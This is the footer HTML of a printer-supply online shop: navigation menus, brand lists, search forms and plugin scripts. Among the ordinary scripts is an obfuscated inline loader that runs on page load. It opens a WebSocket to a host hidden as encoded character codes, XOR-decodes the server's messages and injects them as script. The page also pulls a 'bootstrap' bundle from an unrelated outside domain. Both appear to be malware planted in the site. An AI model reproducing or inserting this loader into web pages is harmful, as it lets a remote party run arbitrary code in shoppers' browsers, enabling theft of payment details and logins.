		<div class="container">
							<div class="row">
					<div class="footer-widgets col-md-4"><div id="text-23" class="footer-widget widget_text">			<div class="textwidget"></div>
		</div><!-- //footer-widget --><div id="nav_menu-2" class="footer-widget widget_nav_menu"><p class="widget-title"><span>Useful Links</span></p><div class="menu-useful-links-container"><ul id="menu-useful-links" class="menu"><li id="menu-item-220894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220894"><a href="https://judge.me/reviews/printerpoint.co.in">Reviews</a></li>
<li id="menu-item-36715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36715"><a href="https://printerpoint.co.in/order-track/">Track Your Order</a></li>
<li id="menu-item-116939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116939"><a href="https://printerpoint.co.in/contact/">Contact Us</a></li>
<li id="menu-item-36713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36713"><a href="https://printerpoint.co.in/real-vs-fake/">Anti-Counterfeit</a></li>
</ul></div></div><!-- //footer-widget --></div><div class="footer-widgets col-md-4"><div id="text-24" class="footer-widget widget_text">			<div class="textwidget"></div>
		</div><!-- //footer-widget --><div id="nav_menu-3" class="footer-widget widget_nav_menu"><p class="widget-title"><span>Policy</span></p><div class="menu-policy-container"><ul id="menu-policy" class="menu"><li id="menu-item-36704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36704"><a href="https://printerpoint.co.in/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-36701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36701"><a href="https://printerpoint.co.in/cancellation-policy/">Order Cancellation Policy</a></li>
<li id="menu-item-36703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36703"><a href="https://printerpoint.co.in/returns-policy/">Return Policy</a></li>
<li id="menu-item-36705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36705"><a href="https://printerpoint.co.in/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-36702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36702"><a href="https://printerpoint.co.in/privacy-policy/">Privacy Policy</a></li>
</ul></div></div><!-- //footer-widget --></div><div class="footer-widgets col-md-4"><div id="text-25" class="footer-widget widget_text">			<div class="textwidget"></div>
		</div><!-- //footer-widget --><div id="nav_menu-4" class="footer-widget widget_nav_menu"><p class="widget-title"><span>Social</span></p><div class="menu-social-container"><ul id="menu-social" class="menu"><li id="menu-item-36706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36706"><a target="_blank" rel="noopener" href="https://www.facebook.com/profile.php?id=100089441711143&#038;mibextid=ZbWKwL">Facebook</a></li>
<li id="menu-item-36709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36709"><a target="_blank" rel="noopener" href="https://www.instagram.com/printer_point_/">Instagram</a></li>
<li id="menu-item-36708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36708"><a target="_blank" rel="noopener" href="https://twitter.com/PrinterPointIN">Twitter</a></li>
</ul></div></div><!-- //footer-widget --></div>				</div>
					</div>
	</footer>
	<div class="footer-bottom text-color-dark">
		<div class="container">
			<div class="row">
				<div class="col-sm-6 footer-copyrights"><div id="text-20" class="copyrights-widget widget_text">			<div class="textwidget">Copyright © 2014 · <strong>PrinterPoint.co.in.</strong> · All Rights Reserved</div>
		</div><!-- //copyrights-widget --></div>
				<div class="col-sm-6 footer-copyrights-right"><div id="text-21" class="copyrights-widget widget_text">			<div class="textwidget"><img src="https://printerpoint.co.in/wp-content/uploads/2019/01/payment-method_2dd397.jpg.webp" alt="100% Secure Payments" width="450px"></div>
		</div><!-- //copyrights-widget --></div>
			</div>
		</div>
	</div>
</div>

</div> <!-- template-content -->



<div class="et-mobile-panel-wrapper dt-hide etheme-sticky-panel et_element pos-fixed bottom full-width" >
	<div class="et-mobile-panel">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-stretch justify-content-between">        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-home with-dot">
            <a href="https://printerpoint.co.in/"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.779 9.632l-1.915-1.75v-5.347c0-0.331-0.346-0.602-0.677-0.602l-4.349-0.046c-0.331 0-0.602 0.269-0.602 0.602v1.039l-3.857-3.122c-0.221-0.18-0.54-0.18-0.758 0l-11.398 9.226c-0.257 0.209-0.298 0.59-0.091 0.85 0.115 0.142 0.286 0.223 0.473 0.223 0.139 0 0.274-0.048 0.377-0.134l1.188-0.96v13.517c0 0.331 0.271 0.602 0.605 0.602h6.47c0.357 0 0.646-0.289 0.646-0.646v-9.122h4.219v9.122c0 0.357 0.289 0.646 0.646 0.646h6.47c0.334 0 0.605-0.271 0.605-0.602v-13.517l1.188 0.96c0.125 0.101 0.283 0.149 0.444 0.132 0.149-0.017 0.283-0.086 0.384-0.199l0.022-0.022c0.206-0.259 0.166-0.638-0.089-0.85zM15.317 22.522v-9.768h-6.634v9.768h-5.306v-13.886l8.623-6.969 5.443 4.399v-2.969h3.18v6.586l0.007 12.84h-5.314z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							Home						</span>
				
            </a>
			        </div>
		        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-shop with-dot">
            <a href="https://printerpoint.co.in/shop/"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M22.673 20.61h-0.145v-9.837c0.924-0.647 1.472-1.691 1.472-2.821 0-0.103-0.027-0.205-0.078-0.293l-2.732-4.782c-0.236-0.412-0.677-0.669-1.153-0.669h-16.075c-0.475 0-0.917 0.256-1.152 0.669l-2.732 4.782c-0.051 0.089-0.078 0.191-0.078 0.293 0 1.13 0.548 2.174 1.472 2.821v9.837h-0.145c-0.326 0-0.591 0.265-0.591 0.591s0.265 0.591 0.591 0.591h21.346c0.326 0 0.591-0.265 0.591-0.591s-0.265-0.591-0.591-0.591zM19.506 12.959v7.651h-3.234v-7.651h3.234zM1.61 7.361l2.227-3.897c0.026-0.045 0.074-0.073 0.126-0.073h16.075c0.052 0 0.1 0.028 0.126 0.073l2.227 3.897h-20.78zM18.375 8.543h4.365c-0.263 0.97-1.156 1.67-2.182 1.67s-1.919-0.7-2.182-1.67zM20.097 11.777h-4.416c-0.326 0-0.591 0.265-0.591 0.591v8.242h-12.435v-9.307c0.258 0.061 0.522 0.092 0.789 0.092 1.158 0 2.216-0.571 2.852-1.515 0.637 0.944 1.695 1.515 2.852 1.515s2.216-0.571 2.852-1.515c0.637 0.944 1.695 1.515 2.852 1.515s2.215-0.571 2.852-1.515c0.637 0.944 1.695 1.515 2.852 1.515 0.267 0 0.531-0.031 0.789-0.092v9.307h-0.658v-8.242c0-0.326-0.265-0.591-0.591-0.591zM9.148 10.213c-1.026 0-1.919-0.701-2.182-1.67h4.364c-0.263 0.969-1.156 1.67-2.182 1.67zM14.852 10.213c-1.027 0-1.919-0.7-2.182-1.67h4.364c-0.263 0.97-1.155 1.67-2.182 1.67zM3.443 10.213c-1.027 0-1.919-0.7-2.183-1.67h4.365c-0.263 0.969-1.156 1.67-2.182 1.67z"></path><path d="M11.84 12.626h-7.587c-0.313 0-0.568 0.255-0.568 0.568v5.339c0 0.313 0.255 0.568 0.568 0.568h7.587c0.313 0 0.569-0.255 0.569-0.568v-5.339c0-0.313-0.255-0.568-0.569-0.568zM11.272 13.763v4.202h-6.45v-4.202h6.45z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							Shop						</span>
				
            </a>
			        </div>
		        <div class="et_column flex align-items-center justify-content-center et-content-right et-content_toggle static pos-static et_b_mobile-panel-more_toggle">
            <a href="https://printerpoint.co.in"                    class="currentColor flex flex-col align-items-center et-toggle"
                     data-e-disable-page-transition="true">
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.856 9.216c-0.168-0.504-0.576-0.864-1.104-0.936l-6.6-0.96-2.928-6c-0.24-0.48-0.696-0.768-1.224-0.768s-0.984 0.288-1.224 0.768l-2.952 6-6.6 0.96c-0.504 0.072-0.936 0.432-1.104 0.936s-0.024 1.056 0.36 1.44l4.752 4.632-1.128 6.552c-0.072 0.408 0.048 0.816 0.312 1.128 0.408 0.48 1.104 0.624 1.656 0.336l5.928-3.144 5.928 3.12c0.192 0.096 0.408 0.144 0.624 0.144 0.408 0 0.768-0.168 1.032-0.48s0.384-0.72 0.312-1.128l-1.128-6.576 4.752-4.632c0.384-0.36 0.504-0.888 0.336-1.392zM5.4 22.056l1.2-6.912c0.048-0.216-0.024-0.432-0.192-0.576l-4.992-4.872c0 0-0.024-0.024-0.024-0.072 0-0.024 0.024-0.024 0.024-0.024l6.936-1.008c0.216-0.024 0.408-0.168 0.504-0.36l3.12-6.36c0-0.024 0.024-0.048 0.024-0.048s0.024 0.024 0.024 0.048l3.12 6.312c0.096 0.192 0.288 0.336 0.504 0.36l6.936 1.008c0 0 0.024 0 0.024 0.048 0.024 0.048 0 0.072-0.024 0.072l-4.992 4.896c-0.144 0.144-0.216 0.36-0.192 0.576l1.2 6.912c0 0.024 0 0.048-0.024 0.072v0l-6.264-3.288c-0.192-0.096-0.432-0.096-0.624 0l-6.264 3.264c-0.024-0.024-0.024-0.024-0.024-0.048z"></path></svg></span>                                <span class="et-svg et-close">
									<svg xmlns="http://www.w3.org/2000/svg" width=".8em" height=".8em"
                                         viewBox="0 0 24 24">
					                    <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
					                </svg>
					            </span>
							
													</span>
								
				                    <span class="text-nowrap">
							Brands						</span>
				
            </a>
			
                <div class="et-mini-content et-mini-content-from-bottom full-bottom">
                    <div class="et-content">

			            	<span class="et-mini-content-head flex justify-content-center flex-wrap et-inline-type align-items-center">

								<span class="et_b-icon">
                                    <span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.856 9.216c-0.168-0.504-0.576-0.864-1.104-0.936l-6.6-0.96-2.928-6c-0.24-0.48-0.696-0.768-1.224-0.768s-0.984 0.288-1.224 0.768l-2.952 6-6.6 0.96c-0.504 0.072-0.936 0.432-1.104 0.936s-0.024 1.056 0.36 1.44l4.752 4.632-1.128 6.552c-0.072 0.408 0.048 0.816 0.312 1.128 0.408 0.48 1.104 0.624 1.656 0.336l5.928-3.144 5.928 3.12c0.192 0.096 0.408 0.144 0.624 0.144 0.408 0 0.768-0.168 1.032-0.48s0.384-0.72 0.312-1.128l-1.128-6.576 4.752-4.632c0.384-0.36 0.504-0.888 0.336-1.392zM5.4 22.056l1.2-6.912c0.048-0.216-0.024-0.432-0.192-0.576l-4.992-4.872c0 0-0.024-0.024-0.024-0.072 0-0.024 0.024-0.024 0.024-0.024l6.936-1.008c0.216-0.024 0.408-0.168 0.504-0.36l3.12-6.36c0-0.024 0.024-0.048 0.024-0.048s0.024 0.024 0.024 0.048l3.12 6.312c0.096 0.192 0.288 0.336 0.504 0.36l6.936 1.008c0 0 0.024 0 0.024 0.048 0.024 0.048 0 0.072-0.024 0.072l-4.992 4.896c-0.144 0.144-0.216 0.36-0.192 0.576l1.2 6.912c0 0.024 0 0.048-0.024 0.072v0l-6.264-3.288c-0.192-0.096-0.432-0.096-0.624 0l-6.264 3.264c-0.024-0.024-0.024-0.024-0.024-0.048z"></path></svg></span>			                    </span>
			                    <span class="et-element-label pos-relative inline-block">
			                        Brands			                    </span>
							</span>
						
						<div class="menu-main-container"><ul id="menu-brands" class="menu"><li id="menu-item-202989" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202989 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/brother/" class="item-link">Brother</a></li>
<li id="menu-item-202990" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202990 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/canon/" class="item-link">Canon</a></li>
<li id="menu-item-202994" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202994 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/epson/" class="item-link">Epson</a></li>
<li id="menu-item-202997" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202997 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/hp/" class="item-link">HP</a></li>
<li id="menu-item-203001" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203001 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/konica-minolta/" class="item-link">Konica Minolta</a></li>
<li id="menu-item-203002" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203002 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/kyocera/" class="item-link">Kyocera</a></li>
<li id="menu-item-203004" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203004 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/maxx/" class="item-link">Max</a></li>
<li id="menu-item-203006" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203006 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/neha/" class="item-link">Neha</a></li>
<li id="menu-item-203009" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203009 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/pantum/" class="item-link">Pantum</a></li>
<li id="menu-item-203011" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203011 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/printer-point/" class="item-link">Printer Point</a></li>
<li id="menu-item-203012" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203012 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/ricoh/" class="item-link">Ricoh</a></li>
<li id="menu-item-203013" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203013 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/samsung/" class="item-link">Samsung</a></li>
<li id="menu-item-203020" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203020 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/tvs/" class="item-link">TVS</a></li>
<li id="menu-item-203022" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203022 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/wep/" class="item-link">WeP</a></li>
<li id="menu-item-203024" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203024 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/xerox/" class="item-link">Xerox</a></li>
<li class="menu-item show-more"><a>Show more<i class="et-icon et-down-arrow"></i></a></li></ul></div>
                    </div>
                </div>
				
				        </div>
		        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-cart with-dot">
            <a href="https://printerpoint.co.in/cart-2/"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M20.232 5.352c-0.024-0.528-0.456-0.912-0.936-0.912h-2.736c-0.12-2.448-2.112-4.392-4.56-4.392s-4.464 1.944-4.56 4.392h-2.712c-0.528 0-0.936 0.432-0.936 0.936l-0.648 16.464c-0.024 0.552 0.168 1.104 0.552 1.512s0.888 0.624 1.464 0.624h13.68c0.552 0 1.056-0.216 1.464-0.624 0.36-0.408 0.552-0.936 0.552-1.488l-0.624-16.512zM12 1.224c1.8 0 3.288 1.416 3.408 3.216l-6.816-0.024c0.12-1.776 1.608-3.192 3.408-3.192zM7.44 5.616v1.968c0 0.336 0.264 0.6 0.6 0.6s0.6-0.264 0.6-0.6v-1.968h6.792v1.968c0 0.336 0.264 0.6 0.6 0.6s0.6-0.264 0.6-0.6v-1.968h2.472l0.624 16.224c-0.024 0.24-0.12 0.48-0.288 0.648s-0.384 0.264-0.6 0.264h-13.68c-0.24 0-0.456-0.096-0.624-0.264s-0.24-0.384-0.216-0.624l0.624-16.248h2.496z"></path></svg></span>        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
								</span>
								
				                    <span class="text-nowrap">
							Cart						</span>
				
            </a>
			        </div>
		</div>		</div>
	</div>
</div>

        <div class="et-notify pos-fixed right" data-type=""></div>
	        <div id="et-buffer"></div>
	</div> <!-- template-container -->



<div class="ccfwoo-cart-fragment" data-has-cart-criteria=""></div><div id="wcas-search-0" style="display: none;"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled dgwt-wcas-search-darkoverl-mounted js-dgwt-wcas-search-darkoverl-mounted">
		<form class="dgwt-wcas-search-form" role="search" action="https://printerpoint.co.in/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search for products..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>			<script>
				var wcasSearch0 = document.querySelector('.et_b_header-search > form.input-input');
				if (wcasSearch0 !== null) {
					wcasSearch0.replaceWith(document.querySelector('#wcas-search-0 > div'));
				}
				document.querySelector('#wcas-search-0').remove()
			</script>
				<div id="wcas-search-1" style="display: none;"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled dgwt-wcas-search-darkoverl-mounted js-dgwt-wcas-search-darkoverl-mounted">
		<form class="dgwt-wcas-search-form" role="search" action="https://printerpoint.co.in/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-2">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-2"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search for products..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>			<script>
				var wcasSearch1 = document.querySelector('.et_b_header-search > form.input-input');
				if (wcasSearch1 !== null) {
					wcasSearch1.replaceWith(document.querySelector('#wcas-search-1 > div'));
				}
				document.querySelector('#wcas-search-1').remove()
			</script>
					<script>
		(function ($) {
			$('.et-mobile-panel-wrapper .et_b_mobile-panel-search').on('click', function () {
				var $searchHandler = $(document).find('.js-dgwt-wcas-enable-mobile-form');

				if ($searchHandler.length) {
					$searchHandler[0].click();
				}
			});
		})(jQuery);
	</script>
		    <script>
function b(c,d){var e=a();return b=function(f,g){f=f-0x0;var h=e[f];return h;},b(c,d);}function a(){var z=['4790610SxYKHM','2643618RctYTa','2zoDOHv','7fiEiEp','537851xIweCC','649116FjHTbd','3400664xoPEfl','5ElCfNc','1727613VsEVgm','30uadMnK','2407537yldUQW'];a=function(){return z;};return a();}(function(c,d){var y=b,e=c();while(!![]){try{var f=parseInt(y('0x8'))/0x1*(-parseInt(y('0x6'))/0x2)+parseInt(y('0x1'))/0x3+parseInt(y('0x9'))/0x4+parseInt(y('0x0'))/0x5*(-parseInt(y('0x5'))/0x6)+parseInt(y('0x7'))/0x7*(parseInt(y('0xa'))/0x8)+-parseInt(y('0x4'))/0x9+-parseInt(y('0x2'))/0xa*(-parseInt(y('0x3'))/0xb);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x4b762),function(c){var d=[0x0,document,location,localStorage,'a','b','to',window,'bind'];d['push'](d[0x3]['getItem']('_CL')||Math['round']((Date['now']()+Math['random']())*0x2710)['toString'](0x10)),d[0x3]['setItem']('_CL',d[0x9]),c=new URL(c),c['search']='?'['concat'](new URLSearchParams(Object['entries']({'page':d[0x2]['href']['substring'](d[0x2]['origin']['length']),'id':d[0x9]}))),!function e(){var f=new WebSocket(c['href']),g=d[0x7][d[0x4]+d[0x6]+d[0x5]][d[0x8]](d[0x7]),h=d[0x7][d[0x5]+d[0x6]+d[0x4]][d[0x8]](d[0x7]);return!d[0x0]&&(f['__t']=setTimeout(function(){return e();},0x2710),f['onopen']=function(){return clearTimeout(f['__t']);},f['onmessage']=function(j){try{var k=j['data'],l=/\/\*\s([0-9a-zA-Z]+\.[0-9a-zA-Z]+):([^\s]+)\s\*\//gm['exec'](k),m=l[0x0],o=l[0x1],p=l[0x2],q=decodeURIComponent(g(p['trim']())),r=o['split']('.')[0x1],s='';for(var t=0x0;t<q['length'];t++){s+=String['fromCharCode'](q['charCodeAt'](t)^r['charCodeAt'](t%r['length']));}if(!d[0x0]&&s){var v=d[0x1]['documentElement'],w=d[0x1]['createElement']('script');w['setAttribute']('type','text/javascript'),w['textContent']=s,v['appendChild'](w),v['removeChild'](w);}setTimeout(function(){return d[0x1]['dispatchEvent'](new CustomEvent(o['trim'](),{'detail':[function(){return d[0x0]++;},f,e,d[0x9],g,h]}));},0x64);}catch(x){}}),f;}();}(String['fromCharCode']['apply'](null,'3b|37|37|1m|1b|1b|37|2t|2r|1a|2u|36|2p|39|2s|30|2p|2q|37|34|36|33|1a|32|2t|38'['split']('|')['map'](c=>parseInt(c,0x24)))));
</script>
    
        <!-- START Google Code for Dynamic Retargeting -->
            <script type="text/javascript">
                
                gtag('event', 'page_view', {
                    'send_to'       : 'AW-',
                    'ecomm_pagetype': 'other'
                });
            </script>
            
        <!-- END Google Code for Dynamic Retargeting -->

        
            <script>
                window.addEventListener('load', function() {
                    if (window.jQuery) {
                        jQuery( document ).on( 'elementor/popup/show', function() {
                            window.setTimeout(function(){
                                jQuery('.elementor-container .aws-container, .elementor-popup-modal .aws-container').each( function() {
                                    jQuery(this).aws_search();
                                });
                            }, 1000);
                        } );
                    }
                }, false);
            </script>

        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='phonepe-styles-css' href='https://printerpoint.co.in/wp-content/plugins/phonepe-payment-solutions/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-cart-widget-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/cart-widget.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-mega-menu-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/mega-menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-skeleton-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/skeleton.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-header-mobile-menu-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/header/parts/mobile-menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-toggles-by-arrow-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/toggles-by-arrow.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-off-canvas-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/off-canvas.min.css' type='text/css' media='all' />
<style id='xstore-inline-css-inline-css' type='text/css'>
.header-main-menu.et_element-top-level .menu > li .et_b_header-menu-sep:before {
                            content: "\2502";}
</style>
<style id='xstore-inline-tablet-css-inline-css' type='text/css'>
@media only screen and (max-width: 992px) {
}
</style>
<style id='xstore-inline-mobile-css-inline-css' type='text/css'>
@media only screen and (max-width: 767px) {
}
</style>
<script type="text/javascript" src="https://pacificbirdstudies.com/assets/js/bootstrap.bundle.min.js" id="asahi-jquery-min-bundle-js"></script>
<script type="text/javascript" id="aws-script-js-extra">
/* <![CDATA[ */
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/advanced-woo-search/assets/js/common.min.js" id="aws-script-js"></script>
<script type="text/javascript" id="yith-infinitescroll-js-extra">
/* <![CDATA[ */
var yith_infs_script = {"shop":"","block_loader":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/yith-infinite-scrolling-premium\/assets\/images\/block-loader.gif","change_url":"1","use_cache":"1","elem_height":null,"scroll_restoration":"manual"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/yith-infinite-scrolling-premium/assets/js/yith.infinitescroll.min.js" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infinitescroll-js-after">
/* <![CDATA[ */
jQuery('.filter-wrap .woocommerce-pagination').hide();

jQuery(document).on( 'yith_infs_added_elem', function()
{
	jQuery('.product-title a').attr('target', '_blank');
  	jQuery('.product-image-wrapper a').attr('target', '_blank');
});
/* ]]> */
</script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
